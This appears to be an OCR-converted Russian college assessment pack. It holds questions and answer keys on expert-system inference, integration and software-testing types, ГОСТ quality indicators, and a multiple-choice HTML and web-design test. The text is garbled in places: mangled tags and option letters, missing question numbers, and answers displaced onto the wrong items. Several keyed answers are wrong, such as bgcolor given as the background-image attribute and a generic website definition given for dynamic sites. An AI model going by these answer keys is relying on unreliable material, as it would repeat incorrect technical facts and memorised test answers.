24. В рабочей памяти экспертной системы содержатся следующие высказывания: Y, Z, T, P. База знаний экспертной системы состоит из следующих правил: 1. Если А или Y, то F. 2. Если Z или T, то K. 3. Если F и K, то X. 4. Если X, то P. Возможно ли доказать истинность P, использовав обратный вывод? **Ответ: да**

25. База знаний экспертной системы состоит из следующих правил: 1. Если А или В, то С. 2. Если С или D, то E. 3. Если Е и F, то G. 4. Если G, то H. На вход системы поступают следующие высказывания: A, F. Высказывания в рабочую память экспертной системы заносятся следующим образом: A,F,C,E,G,H. Определить тип логического вывода, использованный в экспертной системе.



**Ответ: вертикальная интеграция**

**Ответ: прямой**

27. Какой тип интеграции представлен на рисунке?


**Ответ: горизонтальная интеграция**



**Ответ: интеграция «многие ко многим»**

29. Какой показатель качества программного средства вычисляется по формуле: P = 1 - Q / N , где Q - число зарегистрированных отказов, N - число экспериментов.

## **Ответ: вероятность безотказной работы**

30. Какой тип тестирование может быть изображен, как показано на рисунке?



# **Ответ: модульное тестирование**

31. Какой тип тестирование может быть изображен, как показано на рисунке?



## **Ответ: регрессионное тестирование**

32. Какой тип тестирования описывается как: тестирование производительности, сбор показателей и определение производительности и времени отклика программно-технической системы или устройства в ответ на внешний запрос с целью установления соответствия требованиям, предъявляемым к данной системе (устройству)? **Ответ: нагрузочное тестирование**

33. Какой тип тестирования используется для исследования времени отклика системы на высоких или пиковых нагрузках, при котором создаваемая на систему нагрузка превышает нормальные сценарии её использования?

## **Ответ: стресс-тестирование**

34. Какой тип тестирования основан на генерации тестовых наборов случайным образом?

## **Ответ: стохастическое тестирование**

35. Как называется тип тестирования программного обеспечения, при котором отдельные программные модули объединяются и тестируются в группе? **Ответ: интеграционное тестирование**

36. Какой вид тестирования проводится на этапе сдачи готового продукта (или готовой части продукта) заказчику?

# **Ответ: приемочное тестирование**

37. Какой вид тестирования может быть описан, как проверка пригодности системы для внедрения конечными пользователями? **Ответ: пользовательское тестирование**

38. Какой вид тестирования может быть описан, как проверка независимой командой тестирования?

# **Ответ: альфа-тестирование**

39. Какой вид тестирования может быть описан, как тестирование внешними пользователями, потенциальными клиентами?

# **Ответ: бета-тестирование**

40. Как называется вид тестирования, состоящий из операционного, пользовательского, альфа и бета тестирования?

# **Ответ: приемочное тестирование**

290.Перечислите и опишите этапы построения экспертных систем.

291.Приведите краткую характеристику типов интеллектуальных информационных систем.

292.Опишите основные современные технологии и инструменты интеграции программного обеспечения.

293.Перечислите и охарактеризуйте стандарты качества программной документации.

294.Перечислите основные группы показателей качества программного средства согласно ГОСТ 28195-89 «Оценка качества программных средств. Общие положения».

295.Какие выделяют методы определения показателей качества программных средств согласно ГОСТ 28195-89 «Оценка качества программных средств. Общие положения»? Приведите их краткую характеристику.

296.Опишите основные виды тестирования программных средств.

297.Какие виды ошибок можно выявить при проведении тестирования программных средств? Приведите их краткую характеристику.

*Приложение III.6 к программе СПО 09.02.07 «Информационные системы и программирование»* 

# **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА ПО ПРОФЕССИОНАЛЬНОМУ МОДУЛЮ ПМ 08. Разработка дизайна веб-приложений**

#### **Паспорт комплекта контрольно-оценочных средств Область применения**

Комплект контрольно-оценочных средств предназначен для проверки результатов освоения профессионального модуля (далее ПМ) программы подготовки специалистов среднего звена (далее ППССЗ) по специальности



в части освоения основного вида профессиональной деятельности (ВПД): Разработка дизайна веб-приложений

Организация контроля и оценки освоения программы ПМ осуществляется в соответствии c положением об экзамене (квалификационном).

#### **Образовательные результаты и способы их проверки**

Освоение профессиональных компетенций (ПК), соответствующих виду профессиональной деятельности, и общих компетенций (ОК):







# **Формы промежуточной аттестации по ППССЗ при освоении профессионального модуля**



## Задания для оценки освоения умений и усвоения знаний

- 151. Ссылка на Email имеет вид:
	- и) < a href="mailto:lenin@mail.ru ">Написать письмо </a >
	- к) < a href="lenin@mail.ru ">Написать письмо < /a >
	- л) < a href="mail:lenin@mail.ru" >Написать письмо < /a >
	- м) < a href="e-mail:lenin@mail.ru" >Написать письмо < /a >
- 152.  $HTTP 3TO...$ 
	- д) Протокол передачи гипертекста
	- е) Домен верхнего уровня в адресном пространстве интернета
	- ж) Имя сервера, на котором хранится сайт
	- 3) Стандарт сопоставления DNS имен с реальными ip адресами
- 153. Веб-дизайн это...
	- Д) мультидисциплинарная область деятельности, относящаяся к планированию и производству web-сайтов, которое включает техническую разработку, структуирование информации, визуальный дизайн и доставка по сети.
	- е) дисциплина, которое планирует и включает в себя визуальный дизайн
	- ж) наука, которая занимается технической разработкой сайта, включает себя визуальный дизайн.
	- 3) наука, которая занимается проектированием web и относится к планированию webсайтов
- 154. Веб-сайт это...
	- а) совокупность страниц с повторяющимся оформлением, объединенных по смыслу, навигационно и физически находящихся на одном сервере.
	- б) сайт, который строится на основе базы данных или сложных интерактивных функци
	- в) совокупность web-страниц, которые создаются вручную, затем сохраняются и загружаются на сайт
	- г) сайт, на котором представлена информация по конкретной теме или об определенной организации
- 155. Хостинг это...
	- а) размещение сайта в сети интернет на заранее арендованном дисковом пространстве какого-либо сервера
	- б) публикация сайта на заранее арендованном дисковом пространстве какого-либо сервера
	- в) публикация сайта
	- г) размещение сайта в сети интернет
- 156. Атрибут "align" тега HTML определяет...

#### а) выравнивание

- б) толшину рамки в изображении
- B) BLICOTV
- г) толщину рамки в таблице
- 157. Атрибут, обязательный для тега <img>
	- a) title
	- $6)$  src
	- $B)$  alt
	- $r)$  width
- 158. Выберите четверку правильно написанных параметров выравнивания:
	- a) justyfy, centre, right, left
	- 6) center, left, riht, justify

в) right,centre,justify,left

#### **г) left,center,justify,right**

- 159. Выделенный элемент WEB-страницы, с которым связана информация об адресах переходов как внутри данной WEB-страницы, так и к другим WEB-страницам, называется
	- а) Тегом
	- б) Значком
	- в) Веб-узлом
	- **г) Гиперссылкой**
- 160. Гиперссылка это…
	- **а) базовый функциональный элемент html-документа, представляющий собой реализацию динамической связи какого-либо объекта данной web-страницы с контекстным содержимым другого документа.**
	- б) базовый функциональный элемент html-документа, для возврата на главную страницу.
	- в) базовый функциональный элемент html-документа, позволяющий открыть картинку в новой вкладке.
	- г) базовый функциональный элемент html-документа, останавливающий работу сайта.
- 161. Гипертекст это…
	- **а) текст, сформированный с помощью языка разметки, потенциально содержащий в себе ссылки**
	- б) это минимальная единица человеческой речи, которая представляет собой грамматически организованное соединение слов (или слово)
	- в) это соединение двух или нескольких слов, грамматически организо¬ванное, служащее для расчленённого обозначения предмета, ка¬чества предмета, действия и др.
	- г) в общем плане связная и полная последовательность знаков
- 162. День интернета в России
	- **а) 30 сентября**
	- б) 30 октября
	- в) 15 июля
	- г) 24 ноября
- 163. Динамичные сайты это…
	- а) сайт, который строится на основе базы данных или сложных интерактивных функций.
	- **б) совокупность страниц с повторяющимся оформлением, объединенных по смыслу, навигационно и физически находящихся на одном сервере.**
	- в) совокупность web-страниц, которые создаются вручную, затем сохраняются и загружаются на сайт.
	- г) сайт, на котором представлена информация по конкретной теме или об определенной организации.
- 164. Для чего нужны <!--комментарии--> в html?
	- а) для объяснения читателю смысла страницы
	- б) для заметок, предназначенных только для читателя
	- в) для скрытия смысла документа
- **г) для заметок, предназначенных только для пользования автором**

#### 165. Заголовок Web-страницы заключается в тег :

- a)  $\langle$  HEAD  $>$   $\langle$  /HEAD  $>$
- $6)$  < BODY > < /BODY >
- $B)$  < HTML > < /HTML >
- $\Gamma$ ) < TITLE > < /TITLE >
- 166. Заголовок второго уровня, выравненный по правому краю, обозначается:
	- a)  $\langle$ h1 align=right>.. $\langle$ h1>
	- $6)$  <h2 align=left>..</h2>
	- **в) <h2 align=right>..</h2>**
- $r$   $\langle$ h3 align=center>.. $\langle$ h3>
- 167. Как обозначается пробел в html (без пробела)
	- a) &nbsp
	- $6)$  &gt
	- $B)$  & It
	- $\Gamma$ ) & space

168. Какие атрибуты использовались при создании данной таблицы?



- а) Никаких
- б) border='1' и rowspan='1'
- $\alpha$ ) border='0'  $\mu$  rowspan='2'
- $r)$  border='1'  $\mu$  colspan='2'
- 169. Какие теги могут не содержать закрывающийся эквивалент?
	- a)  $<$ TABLE>
	- $6)$  <IMG>
	- $B)$  <HEAD>
	- $r)$  <B>

170. Какие тэги используются при создании формы?

## a)  $\langle$ input type="text">, $\langle$ input type="checkbox">  $\mu$  $\langle$ input type="radio">

- 6)  $\leq$ input type="textfield">,  $\leq$ in type="checkbox">  $\leq$   $\leq$ img>
- B)  $\langle$ input type="text">  $\mu$   $\langle$ input type="check">  $\langle$ tr>,  $\langle$ td>,  $\langle$  a href="mailto:lenin@mail.ru  $"$
- $\Gamma$ )  $\leq$ input type="check">  $\mu$   $\leq$ input type="radio">,  $\lt$ title >,  $\lt$  html >

171. Какое программное обеспечение необходимо для просмотра html-страниц?

- a) *<u>bpaysep</u>*
- б) ftp-клиент
- в) Торрент-клиент
- г) Мелиа-плеер

## 172. Какой атрибут тега <a> (ссылка) определяет в каком окне (фрейме) загрузить гиперссылку

- a) target
- $6)$  href
- B) title
- $r)$  alt

173. Какой атрибут тега <table> установливает цвет фона для всей таблице

## a) bgcolor

- 6) background
- B) bordercolor
- $r)$  color

174. Какой вид имеет мнемоническая подстановка для символа неразрываемого пробела?

- a)
- $6)$  & 160;
- $B)$  <
- $\Gamma$ ) & egrave;

175. Какой тег делает заключенный в него текст жирным.

- a)  $$
- 6)  $$ </u>
- $p > p > p$
- $r) < h > < h >$

176. Какой тег используется для вставки изображения в HTML?

- **а) <img>**
- б) <table>
- в)  $\langle \text{div} \rangle$
- $r)$   $\langle h1 \rangle$
- 177. Какой тег отвечает за маркированный список
	- **а) < UL >**
	- $6)$  < DT >
	- $B$ )  $\langle$  OL  $\rangle$
	- $r$ )  $<$  LI  $>$
- 178. Какой тег отвечает за нумерованный список
	- **а) < OL >**
	- $6)$  < UL >
	- $B$ )  $\langle LI \rangle$
	- $r$ )  $\langle DT \rangle$
- 179. Логическая структура это…
	- **а) Набор тематических рубрик с распределенными по соответствубщим разделам документами и заранее спроектированными гиперсвзями между всеми страницами ресурса**
	- б) Алгоритм размещение физических файлов по поддиректориям папки, в которой опубликован сайт
	- в) Участок, где размещаются смысловое наполнение страницы
- 180. Между какими тегами необходимо указать информацию о кодировке web-страницы
	- **а) < head > < /head >**
	- $6)$  < body > < /body >
	- $\mathbf{B}$ ) < html > < /html >
	- $r$ )  $\lt$  title  $>$   $\lt$  /title  $>$
- 181. Основное содержание Web-страницы помещается в тег
	- a)  $\langle p \rangle$
	- $6$ )  $\lt$  table  $><$  / table  $>$
	- $\mathbf{B}$ )  $\lt$  title  $>>$  / title  $>$
	- $\Gamma$ )  $\langle \text{body} \rangle \langle \text{body} \rangle$
- 182. Параметр тега <a>, который определяет в каком окне будет открыт документ:
	- а) аrel
	- б) rev
	- в) href
	- **г) target**
- 183. Параметр тега <body>, с помощью которого задаётся фоновое изображение для страницы
	- а) link
	- б) background
	- в) bgproperties
	- **г) bgcolor**
	- д) bottommargin
- 184. Парные теги это
	- **а) теги, охватывающие какой-то фрагмент текста и/или другие теги.**
	- б) теги, стоящие в одиночестве.
	- в) составная часть документа.
	- г) единица разметки HTML.
- 185. Парные теги должны вкладываться друг в друга без пересечений, то есть:
	- **а) если в области действия тега "А" открылся тех "В", он должен закрыться до того, как закроется тег "А".**
- б) если в области действия тега "А" открылся тех "В", он должен закрыться до того, как закроется тег "В".
- в) если в области действия тега "А" открылся тех "В", он должен закрыться до того, как закроется тег "С".
- г) если в области действия тега "В" открылся тех "А", он должен закрыться до того, как закроется тег "А".

186. При составлении технического задания на разработку сайта определяются

#### а) все ответы верны

- б) цели и задачи проекта
- в) срок выполнения проекта

г) структура и реализация проекта

187. Расшифруйте аббревиатуру HTML

#### a) Hyper Text Markup Language

- 6) Hyper Text Makeup Language
- B) Hyperion Text Makeup Language
- r) Hyper Test Markup Language
- 188. С помощью какого тега HTML-документ связывается с внешним файлом, содержащим таблицу стилей и имеющим расширение \*.css?
	- $a)$  < link >
	- $6) < a > 0$
	- $\mathbf{B}$ ) < style >
	- $r$  < span >
- 189. Селектор это...
	- а) элемент стиля, в котором указаны параментры форматирования.
	- б) набор правил оформления элемента web-страницы.
	- в) элемент стиля, в котором указаваются параметры форматирования только для оформления ссылок.
	- г) элемент стиля, в котором указаваются параметры форматирования когда нужно применить стиль к разным тегам web-страницы.
- 190. Специалист, полностью обеспечивающий интерактивность Веб-сайтов практически любой сложности
	- а) Веб-мастер.
	- б) Редактор веб-кода.
	- в) Веб-дизайнер.
	- г) Веб-программист
- 191. Специальная команда языка HTML, описывающая документ и его структуру, а также управляющая размещение фрагментов документа наэкране компьютера при его
	- $a)$   $Ter$
	- б) элемент
	- в) атрибут
	- г) значение
- 192. Статичные сайты это
	- а) совокупность web-страниц, которые создаются вручную, затем сохраняются и загружаются на сайт.
	- б) сайт, на котором представлена информация по конкретной теме или об определенной организации.
	- в) совокупность страниц с повторяющимся оформлением, объединенных по смыслу, навигационно и физически находящихся на одном сервере.
	- г) сайт, который строится на основе базы данных или сложных интерактивных функший.
- 193. Строка таблицы обозначается тегом
	- a)  $\langle p \rangle$   $\langle p \rangle$
	- $6) < td > < td >$
- $\mathbf{B}$ ) < strong > < /strong >
- $\mathbf{r}$ )  $<$  **tr** >  $<$  /**tr** >
- 194. Тэг <I> позволяет задать:
	- а) подчёркнутый шрифт
	- **б) курсив**
	- в) моноширинный шрифт
	- г) полужирный шрифт
- 195. Тэг <U> позволяет задать:

# **а) подчёркнутый шрифт**

- б) курсив
- в) моноширинный шрифт
- г) полужирный шрифт

#### 196. Укажите какие теги используются в коде ниже.



- a)  $\langle p \rangle$ ,  $\langle p \rangle$  *u*  $\langle$  *br*  $\rangle$
- б)  $\langle p \rangle, \langle b \rangle$  и  $\langle h r \rangle$
- в)  $\langle \text{div} \rangle, \langle \text{div} \rangle$  и  $\langle \text{br} \rangle$
- г)  $\langle \text{div} \rangle, \langle \text{b} \rangle$  и  $\langle \text{hr} \rangle$

#### 197. Укажите правильную последовательность основных тегов в документе html

- a)  $1$  <html>,
- $6)$  2<head>,
- в) 3<title></title>,
- г)  $4$  </head>,
